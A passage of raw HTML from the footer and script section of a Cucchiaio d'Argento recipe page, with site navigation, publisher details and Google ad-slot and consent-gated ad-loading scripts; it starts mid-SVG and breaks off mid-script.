7.139 7.139 0 013.619-3l.016-.009h.02a5.041 5.041 0 003.08-3.07 17.207 17.207 0 001.019-6.624c0-.9-.039-1.871-.1-2.9v-.072a28.467 28.467 0 00-1.441-7.383 12.2 12.2 0 00-2.745-4.763 3.2 3.2 0 00-2.162-1.021 2.958 2.958 0 00-2.031.935 9.187 9.187 0 00-1.839 2.659 29.188 29.188 0 00-2.368 9.37 35.51 35.51 0 00-.2 3.224c-.011.212-.02.42-.02.628a12.976 12.976 0 001.24 5.845 6.071 6.071 0 003.211 3.075v-.005l.115.043h.011a10.792 10.792 0 001.261.382l.165.056-.122.1a5.821 5.821 0 00-1.229 1.609l-.036.07-.065-.016c-.2-.061-.26-.075-.386-.115l-.083-.025v-.007a7.67 7.67 0 01-4.133-3.9 15.457 15.457 0 01-1.584-7.144c0-.23 0-.463.016-.7.025-.736.1-2.165.233-3.425a34.718 34.718 0 011.9-8.559 12.4 12.4 0 013.247-5.17 4.192 4.192 0 012.7-1.082 4.448 4.448 0 012.892 1.2 11.129 11.129 0 012.5 3.428 28.4 28.4 0 012.583 10.511v.1c.057 1.066.113 2.07.113 3.05a19.391 19.391 0 01-1.329 7.9 6.715 6.715 0 01-3.968 3.863 5.375 5.375 0 00-3.059 2.741 8.335 8.335 0 00-.666 3.434v.472c0 .574.034 1.934.034 1.934z"/><path d="M.748 47.788h38.857V.746H.748zm39.6.743H0V0h40.352z"/></g></svg>          </span>
          <!-- .zaux-svg-fluid-wrapper -->
        </div>
      </div>
      <!-- .col-* -->

      <div class="col-md-6 d-flex justify-content-center justify-content-md-end">
        <div class="c-social1 c-social1--style2">
          <nav>
            <ul class="d-flex justify-content-center text-center">
              <li class="c-social1__item">
                <a href="https://www.facebook.com/cucchiaio.it" title="Facebook">
                  <svg class="icocuc1-socialfacebook"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use></svg>
                </a>
              </li>
              <!-- .c-social1__item -->

              <li class="c-social1__item">
                <a href="http://www.instagram.com/cucchiaioit/" title="Instagram">
                  <svg class="icocuc1-socialinstagram"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialinstagram"></use></svg>
                </a>
              </li>
              <!-- .c-social1__item -->

              <li class="c-social1__item">
                <a href="http://it.pinterest.com/cucchiaioit/pins/" title="Pinterest">
                  <svg class="icocuc1-socialpinterest"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use></svg>
                </a>
              </li>
              <!-- .c-social1__item -->

              
              <!-- .c-social1__item -->

              
              <!-- .c-social1__item -->
            </ul>
          </nav>
        </div>
        <!-- .c-social1 -->
      </div>
      <!-- .col-* -->

    </div>
    <!-- .row -->

    <div class="row">
      <div class="col-md-9">
        <nav class="c-nav1">
          <div class="c-nav1__nav-wrapper row">
            <ul class="col-md-4">
              
                
                  <li class="c-nav1__item">
                    <a href="/ricette/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu0" aria-controls="footer-nav1-submenu0">
                          <span class="c-nav1__item-label">
                            Ricette
                          </span>
                      <svg class="c-nav1__item-icon icocuc1-arrow4 d-md-none" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow4"></use></svg>
                    </a>
                    
                      <div class="c-nav1__subnav-wrapper collapse collapsed fade d-md-none" id="footer-nav1-submenu0">
                        <ul class="row">
                          <li class="c-nav1__item col-6">
                            <a href="/ricette/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ingredienti
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/ricette/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Portate
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/ricette/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Cotture
                                        </span>
                            </a>
                          </li>

                        </ul>
                      </div>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="/cucina/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu1" aria-controls="footer-nav1-submenu1">
                          <span class="c-nav1__item-label">
                            Cucina
                          </span>
                      <svg class="c-nav1__item-icon icocuc1-arrow4 d-md-none" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow4"></use></svg>
                    </a>
                    
                      <div class="c-nav1__subnav-wrapper collapse collapsed fade d-md-none" id="footer-nav1-submenu1">
                        <ul class="row">
                          <li class="c-nav1__item col-6">
                            <a href="/cucina/cucina-tipica-italiana/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Cucina tipica italiana
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/a-tavola-in-30-minuti/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            A tavola in 30 minuti
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricette-vegetariane/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricette vegetariane
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricette-vegane/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricette vegane
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/preparazione-base/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Preparazione base
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricorrenze/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricorrenze
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/facili/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Facili
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/veloci/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Veloci
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/cucina-etnica/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Cucina etnica
                                        </span>
                            </a>
                          </li>
<li class="c-nav1__item col-6">
                            <a href="/cucina/ricette-con-il-bimby/">
                                        <span class="c-nav1__item-label text-uppercase">
                                            Ricette con il bimby
                                        </span>
                            </a>
                          </li>

                        </ul>
                      </div>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/ricette-senza-glutine/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu2" aria-controls="footer-nav1-submenu2">
                          <span class="c-nav1__item-label">
                            Senza glutine
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/bambini/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu3" aria-controls="footer-nav1-submenu3">
                          <span class="c-nav1__item-label">
                            Bambini
                          </span>
                      
                    </a>
                    
                  </li>
                
              
            </ul>
            <!-- .col-* -->
            <ul class="col-md-4">
              
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/dolci-da-fare-a-casa/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu4" aria-controls="footer-nav1-submenu4">
                          <span class="c-nav1__item-label">
                            Dolci da fare a casa
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/cucina/ricette-vegetariane/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu5" aria-controls="footer-nav1-submenu5">
                          <span class="c-nav1__item-label">
                            Veggie
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/cucina/ricorrenze/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu6" aria-controls="footer-nav1-submenu6">
                          <span class="c-nav1__item-label">
                            Ricorrenze
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/bere/cocktail/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu7" aria-controls="footer-nav1-submenu7">
                          <span class="c-nav1__item-label">
                            Cocktail
                          </span>
                      
                    </a>
                    
                  </li>
                
              
            </ul>
            <!-- .col-* -->
            <ul class="col-md-4">
              
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/idee-per-cena/?comeFrom=idee-per-cena" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu8" aria-controls="footer-nav1-submenu8">
                          <span class="c-nav1__item-label">
                            Idee per la cena
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/come-cucinare/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu9" aria-controls="footer-nav1-submenu9">
                          <span class="c-nav1__item-label">
                            Come cucinare
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/attualita/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu10" aria-controls="footer-nav1-submenu10">
                          <span class="c-nav1__item-label">
                            Attualità
                          </span>
                      
                    </a>
                    
                  </li>
                
                  <li class="c-nav1__item">
                    <a href="https://www.cucchiaio.it/ciotoladargento/" target="_self" class="collapsed zaux-force-link-md" data-toggle="collapse" aria-expanded="false" data-target="#footer-nav1-submenu11" aria-controls="footer-nav1-submenu11">
                          <span class="c-nav1__item-label">
                            La Ciotola d&#39;Argento
                          </span>
                      
                    </a>
                    
                  </li>
                
              
            </ul>
            <!-- .col-* -->
            
            <!-- .col-* -->
          </div>
        </nav>

      </div>
      <!-- .col-* -->

      <div class="col-md-3">

        <!--div class="c-bucciabadge2 text-left text-md-center pt-f20 pt-md-0 pb-f20 pb-md-0" data-sly-use.buccia="com.codeland.cucchiaio.models.common.BucciaModel"-->
        <div class="c-bucciabadge2 text-left text-md-center pt-f20 pt-md-0 pb-f20 pb-md-0">
          <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/">
                <span class="
                    c-img
                     c-img--fluid
                     mb-f10
                  ">
                  <!--img
                      width="68"
                      height="68"
                      src=""
                      alt="buccia badge"
                  /-->
                  <img width="68" height="68" src="/etc/designs/cucchiaio20/img/icon/buccia.svg" data-src="/etc/designs/cucchiaio20/img/icon/buccia.svg" alt="buccia badge" class="-in-lazy -is-loaded"/>
                </span>
            <!-- .c-img -->
          </a>

          <span title="Cucchiaio d'Argento">
                <svg class="icocuc1-logo2 mb-f10"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-logo2"></use></svg><br/>
              </span>
          
            <p>Ciao sono <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/" title="Buccia">Buccia</a>, scopri le mie <a href="https://www.cucchiaio.it/bambini/" style="color: white;" title="Scopri le ricette di Buccia"><u>ricette</u></a></p>

          
        </div>
        <!-- .c-bucciabadge2 -->

      </div>
      <!-- .col-* -->

    </div>
    <!-- .row -->

  </div>
  <!-- .c-footer__section -->

  <div class="c-footer__section c-area--bg-black2 px-f20 py-f25">

    <div class="row">

      <div class="col-md-3">
        <div class="c-footer__logo-edidomus mb-f5">
              <span class="zaux-svg-fluid-wrapper">
                <svg data-name="logo ed" xmlns="http://www.w3.org/2000/svg" width="198" height="39.484" viewBox="0 0 198 39.484"><path data-name="path451" d="M46.6 12.035v15.264h9.054v-2.406h-5.995v-4.285H55.1v-2.405h-5.441v-3.762h5.949v-2.406z" fill="#999"/><g data-name="group1327"><path data-name="path452" d="M62.212 25.287c1.947 0 2.58-2.055 2.58-3.651 0-1.575-.743-3.587-2.625-3.587-1.9 0-2.426 2.077-2.426 3.587 0 1.552.546 3.651 2.471 3.651m2.688.744h-.043a4.18 4.18 0 01-3.457 1.531c-3.455 0-4.724-2.844-4.724-5.926 0-3.106 1.27-5.861 4.724-5.861a4 4 0 013.367 1.574h.045v-6.451h2.93v16.4H64.9z" fill="#999"/></g><path data-name="path453" d="M69.08 16.037h2.93v11.262h-2.93zm0-4.855h2.93v2.8h-2.93z" fill="#999"/><path data-name="path454" d="M75.181 18.181h-2.163v-2.144h2.163v-2.252l2.932-.94v3.193h2.6v2.144h-2.6v5.243c0 .964.263 1.859 1.377 1.859a2.6 2.6 0 001.334-.307l.088 2.318a7.678 7.678 0 01-2.166.262 3.31 3.31 0 01-3.564-3.65v-5.73z" fill="#999"/><path data-name="path455" d="M87.233 25.289c2.252 0 2.842-2.013 2.842-3.894 0-1.728-.917-3.346-2.842-3.346-1.9 0-2.82 1.662-2.82 3.346 0 1.858.59 3.894 2.82 3.894m0-9.515a5.641 5.641 0 015.9 5.971 5.894 5.894 0 01-11.787 0 5.637 5.637 0 015.883-5.971" fill="#999"/><path data-name="path456" d="M94.188 16.037h2.6v2.559h.043a3.451 3.451 0 013.084-2.821 3.215 3.215 0 01.9.087v2.951a3 3 0 00-1.312-.24c-2.384 0-2.384 2.975-2.384 4.593v4.132h-2.931z" fill="#999"/><path data-name="path457" d="M102.038 16.037h2.932v11.262h-2.932zm0-4.855h2.932v2.8h-2.932z" fill="#999"/><g data-name="group1329"><path data-name="path458" d="M110.9 25.425a2.494 2.494 0 002.056-1.006 3.745 3.745 0 00.612-2.32H112.3c-1.312 0-3.258.22-3.258 1.947 0 .963.811 1.379 1.859 1.379m-3.437-8.8a10.073 10.073 0 013.914-.853c3.434 0 4.854 1.421 4.854 4.745v1.443c0 1.137.022 1.99.044 2.82.022.855.066 1.641.133 2.516h-2.582a13.805 13.805 0 01-.131-1.684h-.044a4.024 4.024 0 01-3.477 1.945c-1.99 0-3.936-1.2-3.936-3.344a3.308 3.308 0 011.924-3.215 8.915 8.915 0 013.783-.656h1.618c0-1.815-.81-2.428-2.536-2.428a5.894 5.894 0 00-3.478 1.225z" fill="#999"/></g><path data-name="Rettangolo 656" fill="#999" d="M117.653 10.898h2.93v16.4h-2.93z"/><path data-name="path459" d="M129.419 20.564c-.087-1.422-.743-2.646-2.382-2.646a2.551 2.551 0 00-2.6 2.646zm1.97 6.1a7.745 7.745 0 01-3.871.9c-3.718 0-5.884-2.145-5.884-5.839 0-3.259 1.729-5.949 5.227-5.949 4.177 0 5.357 2.865 5.357 6.8h-7.783a2.942 2.942 0 003.214 2.841 7.606 7.606 0 003.74-1.137z" fill="#999"/><path data-name="path460" d="M136.527 24.893h1.705a4.992 4.992 0 005.03-5.225 4.994 4.994 0 00-5.03-5.226h-1.705zm-3.061-12.858h4.177c4.681 0 8.813 1.575 8.813 7.632s-4.133 7.631-8.813 7.631h-4.177z" fill="#999"/><path data-name="path461" d="M153.389 25.289c2.253 0 2.844-2.013 2.844-3.894 0-1.728-.918-3.346-2.844-3.346-1.9 0-2.819 1.662-2.819 3.346 0 1.858.589 3.894 2.819 3.894m0-9.515a5.641 5.641 0 015.911 5.971 5.895 5.895 0 01-11.788 0 5.637 5.637 0 015.882-5.971" fill="#999"/><path data-name="path462" d="M160.453 16.037h2.733v1.575h.046a3.965 3.965 0 013.346-1.836 3.283 3.283 0 013.323 1.99 3.86 3.86 0 013.521-1.99c2.777 0 3.564 1.9 3.564 4.417v7.106h-2.931v-6.714c0-1.049 0-2.536-1.683-2.536-1.947 0-2.188 2.318-2.188 3.783v5.466h-2.93v-6.713c0-1.049 0-2.536-1.683-2.536-1.946 0-2.188 2.318-2.188 3.783v5.466h-2.932V16.037z" fill="#999"/><path data-name="path463" d="M188.64 27.299h-2.777v-1.531h-.044a4.7 4.7 0 01-3.7 1.793c-2.668 0-3.828-1.879-3.828-4.416v-7.107h2.933v6.014c0 1.377.021 3.236 1.9 3.236 2.122 0 2.58-2.3 2.58-3.739v-5.511h2.932v11.261z" fill="#999"/><path data-name="path464" d="M197.255 18.399a7.162 7.162 0 00-2.623-.481c-.787 0-1.729.285-1.729 1.246 0 1.794 5.1.656 5.1 4.723 0 2.625-2.34 3.676-4.724 3.676a13.161 13.161 0 01-3.323-.48l.173-2.406a6.447 6.447 0 002.888.742c.743 0 1.924-.283 1.924-1.377 0-2.208-5.1-.7-5.1-4.767 0-2.427 2.123-3.5 4.418-3.5a13.429 13.429 0 013.194.417z" fill="#999"/><path data-name="path465" d="M0 9.825h11.7v3.125H3.977v4.885h7.072v3.124H3.977v5.566h7.783v3.125H0z" fill="#999"/><g data-name="group1331"><path data-name="path466" d="M22.262 26.525h2.216a6.485 6.485 0 006.533-6.788 6.487 6.487 0 00-6.533-6.79h-2.216v13.578zm-3.975-16.7h5.424c6.08 0 11.447 2.045 11.447 9.913s-5.367 9.913-11.447 9.913h-5.424V9.825z" fill="#999"/></g><path data-name="path467" d="M14.786 0v39.484h.414V0z" fill="#999"/></svg>          </span>
          <!-- .zaux-svg-fluid-wrapper -->
        </div>
      </div>
      <!-- .col-* -->
      
        <div class="col-12 mb-f15">
          <nav class="c-footer__links c-typo1--tiny1">
            <ul class="list-unstyled">
              <li>
                <a href="https://www.domusweb.it" rel="nofollow">
                  Domus
                </a>
              </li>
<li>
                <a href="https://www.dueruote.it" rel="nofollow">
                  Dueruote
                </a>
              </li>
<li>
                <a href="https://www.montagna.tv" rel="nofollow">
                  Meridiani Montagne
                </a>
              </li>
<li>
                <a href="https://www.quattroruote.it" rel="nofollow">
                  Quattroruote
                </a>
              </li>
<li>
                <a href="https://ruoteclassiche.quattroruote.it" rel="nofollow">
                  Ruoteclassiche
                </a>
              </li>
<li>
                <a href="https://www.motonline.it" rel="nofollow">
                  Motonline
                </a>
              </li>
<li>
                <a href="https://www.edidomus.it" rel="nofollow">
                  Editoriale Domus
                </a>
              </li>
<li>
                <a href="https://www.montagna.tv" rel="nofollow">
                  Montagna tv
                </a>
              </li>
<li>
                <a href="https://www.pista-asc.it" rel="nofollow">
                  Pista ASC
                </a>
              </li>
<li>
                <a href="https://www.quattroruotepro.it" rel="nofollow">
                  Quattroruote Professional
                </a>
              </li>
<li>
                <a href="https://pubblicitaonline.edidomus.it" rel="nofollow">
                  Pubblicità
                </a>
              </li>
<li>
                <a href="https://www.shoped.it" rel="nofollow">
                  ShopED
                </a>
              </li>

            </ul>
          </nav>
        </div>
      
      <!-- .col-* -->
    </div>
    <!-- .row -->

    <div class="row">
      <div class="col-12">
        <div class="c-typo1--tiny1 --theme-dark2">
          
            <p>Editoriale Domus SpA Via G. Mazzocchi, 1/3 20089 Rozzano (Mi) - Codice fiscale, partita IVA e iscrizione al Registro delle Imprese di Milano n. 07835550158<br>
R.E.A. di Milano n. 1186124 - Capitale sociale versato &euro; 5.000.000,00 -  
<a target='_blank' href="https://www.edidomus.it/policy/all-rights-reserved.html">Tutti i Diritti Riservati</a> - 
<a target='_blank' href="http://www.edidomus.it/policy/disclaimer.html">Privacy</a> - 
<a href='http://www.edidomus.it/policy/index.php' target="_blank">Informativa Cookie completa</a> - <a href='#' class="iubenda-advertising-preferences-link">Gestione Cookies</a> - Lic. SIAE n. 4653/I/908</p>
          
        </div>
        <!-- ."c-typo1-* -->
      </div>
      <!-- .col-* -->
    </div>
    <!-- .row -->

  </div>
  <!-- .c-footer__section -->

</footer>
  


  <div class="c-sharebox" data-js-component="ShareBox">
    <h3 class="c-sharebox__title">
      Condividi
    </h3>
    <div class="c-sharebox__btns-wrapper">
      <div class="c-sharebox__btn--facebook" role="button" title="Condividi su Facebook">
        <svg class="icocuc1-socialfacebook" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use></svg>
      </div>
      <div class="c-sharebox__btn--twitter" role="button" title="Condividi su Twitter">
        <svg class="icocuc1-socialtwitter" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialtwitter"></use></svg>
      </div>
      <div class="c-sharebox__btn--pinterest" role="button" title="Condividi su Pinterest">
        <svg class="icocuc1-socialpinterest" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use></svg>
      </div>
      <div class="c-sharebox__btn--linkedin" role="button" title="Condividi su LinkedIn">
        <svg class="icocuc1-sociallinkedin" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-sociallinkedin"></use></svg>
      </div>
      <div class="c-sharebox__btn--mail" role="button" title="Condividi via email">
        <svg class="icocuc1-mail" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mail"></use></svg>
      </div>
    </div>
    <!-- .c-sharebox__btns-wrapper -->
  </div>
  <!-- .c-sharebox -->


	<script type='text/javascript' src="/etc/designs/cucchiaio20/js/webtrekk_v445.min.js"></script>
	<script type='text/javascript' src="/etc/designs/cucchiaio20/js/webtrekk_mediaTracking.min.js"></script>

<script src="/etc/designs/cucchiaio20/clientlibs/base-vendor.20260114bis.min.js" type="text/javascript"></script>
<script src="/etc/designs/cucchiaio20/clientlibs/base.20260114bis.min.js" type="text/javascript"></script>
<script src="/etc/designs/cucchiaio20/clientlibs/helpers.20260114bis.min.js" type="text/javascript"></script>


<script src="/etc/designs/cucchiaio20/clientlibs/recipenews.20260114bis.min.js" type="text/javascript"></script>


<script type="text/javascript">
const parsys = $(".simple-procedure-par-container")
let paragraphs = parsys.find(".text.parbase.section p")
if (paragraphs.length == 0){
    paragraphs = parsys.find(".c-typo1--body1.--theme-light3");
}
let element = null;
let count = 0 ;
paragraphs.each(function(){
    if ($(this).html() && count < 1){
        element = $(this);
        let html = $(this).html()
        const regex = /<br\s*\/?>[\s\n]*<br\s*\/?>/i;
        const match = html.match(regex)
        if (match && match.index){
            html = html.substring(0, match.index) + '<br><div id="inRead"></div>' +  html.substring(match.index)
            element.html(html);
            element = null;
            count++;
        }
    }
})
if (element){
	element.after('<div id="inRead"></div>');
}
</script>
<script class="_iub_cs_activate-inline" data-iub-purposes="1" type="text/plain">
if (startCookie("_iub")){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.class = 'teads';
    script.async = true;
    script.src = '//a.teads.tv/page/90755/tag';
    head.appendChild(script);
}
</script>

<script src="/etc/designs/cucchiaio20/clientlibs/base2.20260114bis.min.js" type="text/javascript"></script>



<script type="text/javascript">
	var hideAdv = false;
	var locationAdv="";
	var keywordAdv="";
	var refreshBannerIts = "";
	var refreshBannerCounter = 0;
</script>


	<script type="text/javascript">	
	if(!isMobile.any()){
		/** DESKTOP ADAGIO CONFIGURATION */
		hideAdv = false;	
		locationAdv="CUCCHIAIOIT_RICETTE_SUBALTRO";
	}else{
		/** MOBILE ADAGIO CONFIGURATION */
		hideAdv = false;	
		locationAdv="CUCCHIAIOITMOBILE_RICETTE_SUBALTRO";
	}
	</script>
	
	
	






<script class="_iub_cs_activate-inline" data-iub-purposes="1" type="text/plain">

	var formatsAdvArrayRefresh = new Map();
	var formatsAdvArrayNoRefresh = new Map();

	function loadBanners(){
		
			
				try{
					var allAdv = new Map([...formatsAdvArrayRefresh, ...formatsAdvArrayNoRefresh]);			
					googletag.cmd.push(function() {			
						googletag.pubads().refresh(Array.from(allAdv.values()));
					});
				}catch(error){}
    		
		
	}

	function refreshBanner(){
		
		
			googletag.cmd.push(function() {			
				googletag.pubads().refresh(Array.from(formatsAdvArrayRefresh.values()));
			});		    
	    
		
	}

	function refreshCustomBanner(newCustomFormats, newCustomDivs){
			
			
				for(var i=0;i< newCustomFormats.length;i++){
					var divId = newCustomDivs[i];
					var advObjId = "adv_"+newCustomFormats[i];
					if(isMobileFlag)
						advObjId = "advM_"+newCustomFormats[i];
					
					if(formatsAdvArrayRefresh.get(advObjId) != undefined){
					var advObj = formatsAdvArrayRefresh.get(advObjId);
					$("#"+divId).html("");
					
					if($("#"+advObj.getSlotElementId()+"_old").length>0){
						$("#"+advObj.getSlotElementId()).remove();
						$("#"+advObj.getSlotElementId()+"_old").attr("id",advObj.getSlotElementId());
					}
					var myDiv = '<div id="'+advObj.getSlotElementId()+'"></div>';
					$("#"+divId).html(myDiv);
					googletag.cmd.push(function() {
						googletag.display(advObj.getSlotElementId());
						googletag.pubads().refresh([advObj]);
					});
				}
				}
			
		
	}
	
	function refreshInGalleryBanner(newCustomFormats, newCustomDivs){
			
			
				for(var i=0;i< newCustomFormats.length;i++){
					var divId = newCustomDivs[i];
					var advObjId = "adv_"+newCustomFormats[i];
					if(isMobileFlag)
						advObjId = "advM_"+newCustomFormats[i];

					if(formatsAdvArrayRefresh.get(advObjId) != undefined){
						var advObj = formatsAdvArrayRefresh.get(advObjId);
						if(newCustomFormats[i] != "Skin"){
							//$("#"+divId).html("");
							/*console.log("divId: ",newCustomDivs[i]);
							console.log("advObj: ",advObj);*/
							
							$("#"+advObj.getSlotElementId()).attr("id",advObj.getSlotElementId()+"_old");
							
							
							var myDiv = '<div id="'+advObj.getSlotElementId()+'"></div>';
							$("#"+divId).html(myDiv);
						}
						googletag.cmd.push(function() {
							googletag.display(advObj.getSlotElementId());
							googletag.pubads().refresh([advObj]);
						});
					}
				}
			
		
	}
	
	
		
			window.googletag = window.googletag || {cmd: []};
			
			  	googletag.cmd.push(function() {	
					var urlocation = document.location.href.replace('http://', '').replace('https://', ''); 
					var pos = urlocation.indexOf('^');
					var TargetKey = pos != -1 ? urlocation.substr(pos + 1, urlocation.length) : "";		
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_Skin',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/Skin',[[1, 1]],'adv_Skin').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_MastheadTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/MastheadTop',[[728, 90],[970, 90],[970, 250]],'adv_MastheadTop').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_BoxMedium',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxMedium',[[300, 250],[300, 600],[336, 280],[160, 600],[320, 480]],'adv_BoxMedium').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_BoxTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxTop',[[300, 600],[300, 250],[336, 280],[160, 600],[320, 480]],'adv_BoxTop').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayNoRefresh.set('adv_Intro_Ovl',googletag.defineOutOfPageSlot('/22921214385/Cucchiaio/Ricette/Intro_Ovl','adv_Intro_Ovl').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_MastheadMedium',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/MastheadMedium',[[728, 90],[970, 90],[970, 250]],'adv_MastheadMedium').addService(googletag.pubads()));
					if(!isMobile.any()) formatsAdvArrayRefresh.set('adv_BigBox',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BigBox',[[2, 4]],'adv_BigBox').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_Skin',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/Skin',[[320, 50],[320, 100],[300, 50],[300, 100]],'advM_Skin').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_MastheadTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/MastheadTop',[[320, 50],[320, 100],[300, 50],[300, 100]],'advM_MastheadTop').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_BoxTop',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxTop',[[300, 250],[300, 600],[336, 280],[160, 600],[320, 480],[320, 50],[320, 100],[300, 50],[300, 100]],'advM_BoxTop').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_BoxMedium',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BoxMedium',[[300, 250],[300, 600],[336, 280],[160, 600],[320, 480],[320, 50],[320, 100],[300, 50],[300, 100]],'advM_BoxMedium').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayNoRefresh.set('advM_Intro_Ovl',googletag.defineOutOfPageSlot('/22921214385/Cucchiaio/Ricette/Intro_Ovl','advM_Intro_Ovl').addService(googletag.pubads()));
					if(isMobile.any()) formatsAdvArrayRefresh.set('advM_BigBox',googletag.defineSlot('/22921214385/Cucchiaio/Ricette/BigBox',[[2, 4]],'advM_BigBox').addService(googletag.pubads()));
					
					if (TargetKey!= "") googletag.pubads().setTargeting("TargetKey", TargetKey);				    				   
			    	
		    		 googletag.pubads().setTargeting("KWTAG","ricette");
		    		 googletag.pubads().setTargeting("KWTAGPORTATE","dolci,torte");
		    		 googletag.pubads().setTargeting("KWTAGINGREDIENTI","frutta-secca,frutta,frutti-di-bosco");
		    		 googletag.pubads().setTargeting("KWTAGCOTTURE","al-forno");
				    googletag.pubads().setTargeting("Sezione","RICETTE");
				    googletag.pubads().setTargeting("SottoSezione", "SUBALTRO");
				    googletag.pubads().setTargeting("SiteUrl", urlocation);
					//abilita il lazyload
					const margin = 10;
                	googletag.pubads().setTargeting("lazyload", margin.toString());
        			googletag.pubads().enableLazyLoad({fetchMarginPercent: 100,renderMarginPercent: margin,mobileScaling: 1.0});
